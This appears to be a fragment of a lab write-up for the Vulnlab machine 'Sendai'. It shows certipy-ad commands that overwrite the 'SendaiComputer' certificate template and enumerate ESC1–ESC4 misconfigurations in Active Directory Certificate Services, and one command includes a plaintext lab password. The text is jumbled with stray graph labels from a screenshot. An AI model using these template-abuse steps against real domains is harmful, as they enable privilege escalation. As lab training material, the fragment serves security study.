 MemberOf MemberOf
┌──(destiny㉿falcon)-[~/Vulnlab/Machines/Sendai]
└─$ certipy-ad template -u clifford.davey -target dc.sendai.vl -dc-ip 10.10.126.132 -template SendaiComputer
EVERYONE@SENDAI
Certipy v4.8.2 - by Oliver Lyak (ly4k)
CLIFFORD.DAVEY@SENDAI.VL DOMAIN USERS@SENDAI.VL
MemberOf
Password:
[*] Updating certificate template 'SendaiComputer'
[*] Successfully updated 'SendaiComputer'
MemberOf
CA-OPERATORS@SENDAI.VL
┌──(destiny㉿falcon)-[~/Vulnlab/Machines/Sendai]
└─$ certipy-ad find -u 'clifford.davey'@SENDAI.VL -p RFmoB2WplgE_3p -dc-ip 10.10.126.132 -stdout -vulnerable | grep ESC*
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Got error while trying to get CA configuration for 'sendai-DC-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
ESC1 : 'SENDAI.VL\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication
ESC2 : 'SENDAI.VL\\Authenticated Users' can enroll and template can be used for any purpose
ESC3 : 'SENDAI.VL\\Authenticated Users' can enroll and template has Certificate Request Agent EKU set
ESC4 : 'SENDAI.VL\\Authenticated Users' has dangerous permissions